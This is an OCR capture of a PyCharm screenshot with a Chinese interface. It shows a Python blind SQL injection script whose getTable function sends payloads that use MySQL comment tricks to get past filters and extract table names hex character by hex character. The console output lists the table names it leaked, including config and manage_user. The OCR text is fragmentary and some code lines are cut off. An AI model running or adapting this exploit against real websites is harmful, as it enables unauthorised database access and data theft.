 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) sql - main.py
sql main.py main
项目
main.py shlex.py
sql C:\Users\黎明\Desktop\sql
main.py
外部库
草稿文件和控制台
项目
结构
收藏夹
数据库
SciView
3 37 11
58
59 def getTable(url,lengthTable):
60 hash = conuntRequestHash(url)
61 database = ""
62 for num in range(1, lengthTable + 1):
63 hex = ['1', '2', '3', '4', '5', '6', '7', '8', '9', '10', 'A', 'B', 'C', 'D', 'E', 'F', 'lnng']
64 for hex1 in hex:
65 if hex1 == 'lnng':
66 print(str(num) + "出错了")
67 payload1 = database + hex1
68 parameter = "%20and/*/**/substr(hex((/*!/*!11440select*/%20group_concat(table_name)%20from%20
69 payload = url + parameter
70 request_hash = conuntRequestHash(payload)
71 if request_hash == hash:
72 database = database + hex1
73 print(database)
getDatabase() › for num in range(1, lengthDatab...
运行: main
636F6D6D6F6E2C636F6E6669672C646F776E5F666C2C67626F6F6B2C6D616E6167655F757365722C6D656E752C6E6577732C6E65777
636F6D6D6F6E2C636F6E6669672C646F776E5F666C2C67626F6F6B2C6D616E6167655F757365722C6D656E752C6E6577732C6E657773
636F6D6D6F6E2C636F6E6669672C646F776E5F666C2C67626F6F6B2C6D616E6167655F757365722C6D656E752C6E6577732C6E6577735
636F6D6D6F6E2C636F6E6669672C646F776E5F666C2C67626F6F6B2C6D616E6167655F757365722C6D656E752C6E6577732C6E6577735F
636F6D6D6F6E2C636F6E6669672C646F776E5F666C2C67626F6F6B2C6D616E6167655F757365722C6D656E752C6E6577732C6E6577735F6
636F6D6D6F6E2C636F6E6669672C646F776E5F666C2C67626F6F6B2C6D616E6167655F757365722C6D656E752C6E6577732C6E6577735F66
636F6D6D6F6E2C636F6E6669672C646F776E5F666C2C67626F6F6B2C6D616E6167655F757365722C6D656E752C6E6577732C6E6577735F666
636F6D6D6F6E2C636F6E6669672C646F776E5F666C2C67626F6F6B2C6D616E6167655F757365722C6D656E752C6E6577732C6E6577735F666C
636F6D6D6F6E2C636F6E6669672C646F776E5F666C2C67626F6F6B2C6D616E6167655F757365722C6D656E752C6E6577732C6E6577735F666C2
运行 TODO 问题 终端 Python Packages Python 控制台 2 事件日志
PyCharm2022.2.3可用 // 更新... (今天 6:45) 117:1 CRLF UTF-8 4 个空格
上传: 0.00 KB 下载: 0.00 KB